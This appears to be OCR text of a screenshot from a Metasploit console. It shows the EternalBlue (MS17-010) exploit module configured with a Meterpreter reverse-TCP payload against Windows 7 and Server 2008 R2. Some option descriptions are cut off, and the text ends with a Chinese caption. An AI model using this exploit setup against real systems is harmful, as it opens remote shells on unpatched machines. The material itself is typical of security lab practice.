 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh,
ess, none)
LHOST yes The listen address (an interface ma
ed)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >
我在信安小屋